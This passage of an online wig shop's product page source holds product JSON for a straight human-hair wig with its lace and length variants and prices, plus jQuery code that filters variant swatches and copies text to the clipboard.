Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":6648053301331,"title":"BAISI Piano Color Straight Hair Wig","handle":"baisi-piano-color-straight-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-10-07T16:00:48+08:00","created_at":"2021-11-09T14:12:01+08:00","vendor":"hairbs","type":"Customized Wig","tags":["90%","salenow","Udiscounts"],"price":16098,"price_min":16098,"price_max":43186,"available":true,"price_varies":true,"compare_at_price":36586,"compare_at_price_min":36586,"compare_at_price_max":98150,"compare_at_price_varies":true,"variants":[{"id":39527915159635,"title":"4x4 Closure Wig \/ 16","option1":"4x4 Closure Wig","option2":"16","option3":null,"sku":"A7-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 16","public_title":"4x4 Closure Wig \/ 16","options":["4x4 Closure Wig","16"],"price":16098,"weight":500,"compare_at_price":36586,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945338963,"title":"4x4 Closure Wig \/ 18","option1":"4x4 Closure Wig","option2":"18","option3":null,"sku":"A7-0000592","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 18","public_title":"4x4 Closure Wig \/ 18","options":["4x4 Closure Wig","18"],"price":17312,"weight":500,"compare_at_price":39346,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945371731,"title":"4x4 Closure Wig \/ 20","option1":"4x4 Closure Wig","option2":"20","option3":null,"sku":"A7-0000593","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 20","public_title":"4x4 Closure Wig \/ 20","options":["4x4 Closure Wig","20"],"price":20228,"weight":500,"compare_at_price":45972,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945404499,"title":"4x4 Closure Wig \/ 22","option1":"4x4 Closure Wig","option2":"22","option3":null,"sku":"A7-0000594","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 22","public_title":"4x4 Closure Wig \/ 22","options":["4x4 Closure Wig","22"],"price":22171,"weight":500,"compare_at_price":50389,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945437267,"title":"4x4 Closure Wig \/ 24","option1":"4x4 Closure Wig","option2":"24","option3":null,"sku":"A7-0000595","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 24","public_title":"4x4 Closure Wig \/ 24","options":["4x4 Closure Wig","24"],"price":24237,"weight":500,"compare_at_price":55083,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945470035,"title":"4x4 Closure Wig \/ 26","option1":"4x4 Closure Wig","option2":"26","option3":null,"sku":"A7-0000596","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 26","public_title":"4x4 Closure Wig \/ 26","options":["4x4 Closure Wig","26"],"price":26666,"weight":500,"compare_at_price":60604,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945502803,"title":"4x4 Closure Wig \/ 28","option1":"4x4 Closure Wig","option2":"28","option3":null,"sku":"A7-0000597","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 28","public_title":"4x4 Closure Wig \/ 28","options":["4x4 Closure Wig","28"],"price":33468,"weight":500,"compare_at_price":76064,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945535571,"title":"4x4 Closure Wig \/ 30","option1":"4x4 Closure Wig","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - 4x4 Closure Wig \/ 30","public_title":"4x4 Closure Wig \/ 30","options":["4x4 Closure Wig","30"],"price":40757,"weight":500,"compare_at_price":92629,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527915323475,"title":"Frontal Lace WIG \/ 16","option1":"Frontal Lace WIG","option2":"16","option3":null,"sku":"A7-0000064","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 16","public_title":"Frontal Lace WIG \/ 16","options":["Frontal Lace WIG","16"],"price":19134,"weight":500,"compare_at_price":43487,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945568339,"title":"Frontal Lace WIG \/ 18","option1":"Frontal Lace WIG","option2":"18","option3":null,"sku":"A7-0000065","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 18","public_title":"Frontal Lace WIG \/ 18","options":["Frontal Lace WIG","18"],"price":21807,"weight":500,"compare_at_price":49561,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945601107,"title":"Frontal Lace WIG \/ 20","option1":"Frontal Lace WIG","option2":"20","option3":null,"sku":"A7-0000066","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 20","public_title":"Frontal Lace WIG \/ 20","options":["Frontal Lace WIG","20"],"price":23750,"weight":500,"compare_at_price":53978,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945633875,"title":"Frontal Lace WIG \/ 22","option1":"Frontal Lace WIG","option2":"22","option3":null,"sku":"A7-0000067","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 22","public_title":"Frontal Lace WIG \/ 22","options":["Frontal Lace WIG","22"],"price":27395,"weight":500,"compare_at_price":62261,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945666643,"title":"Frontal Lace WIG \/ 24","option1":"Frontal Lace WIG","option2":"24","option3":null,"sku":"A7-0000068","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 24","public_title":"Frontal Lace WIG \/ 24","options":["Frontal Lace WIG","24"],"price":31039,"weight":500,"compare_at_price":70543,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945699411,"title":"Frontal Lace WIG \/ 26","option1":"Frontal Lace WIG","option2":"26","option3":null,"sku":"A7-0000069","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 26","public_title":"Frontal Lace WIG \/ 26","options":["Frontal Lace WIG","26"],"price":34440,"weight":500,"compare_at_price":78273,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945732179,"title":"Frontal Lace WIG \/ 28","option1":"Frontal Lace WIG","option2":"28","option3":null,"sku":"A7-0000070","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 28","public_title":"Frontal Lace WIG \/ 28","options":["Frontal Lace WIG","28"],"price":38327,"weight":500,"compare_at_price":87107,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39527945764947,"title":"Frontal Lace WIG \/ 30","option1":"Frontal Lace WIG","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Piano Color Straight Hair Wig - Frontal Lace WIG \/ 30","public_title":"Frontal Lace WIG \/ 30","options":["Frontal Lace WIG","30"],"price":43186,"weight":500,"compare_at_price":98150,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","options":["Type","Length"],"media":[{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611268730963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29485090373715.jpg?v=1764314771","width":600},{"alt":null,"id":21836289245267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/8d3d6824f46d453ba1094a47329c52f8.thumbnail.0000000.jpg?v=1639552715"},"aspect_ratio":1.0,"duration":13680,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.SD-480p-1.5Mbps.mp4?v=0","width":480},{"format":"m3u8","height":480,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/8d3d6824f46d453ba1094a47329c52f8\/8d3d6824f46d453ba1094a47329c52f8.m3u8?v=0","width":480}]},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22611315392595,"position":3,"preview_image":{"aspect_ratio":1.0,"height":950,"width":950,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771"},"aspect_ratio":1.0,"height":950,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248036012115.jpg?v=1764314771","width":950},{"alt":"hairbs BAISI Piano Color Straight Hair Wig","id":22616336826451,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-29248064454739.jpg?v=1764314771","width":700},{"alt":"hairbs Customized Wig BAISI Piano Color Straight Hair Wig","id":31529402728531,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-customized-wig-baisi-piano-color-straight-hair-wig-baisi-piano-color-wig-lace-front-human-hair-wigs-preplucked-hairline-1213056964.png?v=1768003451","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eStraight\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e16-30inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003eAs the pictures show\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eFrontal lace\/4x4 Lace\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss Transparent lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

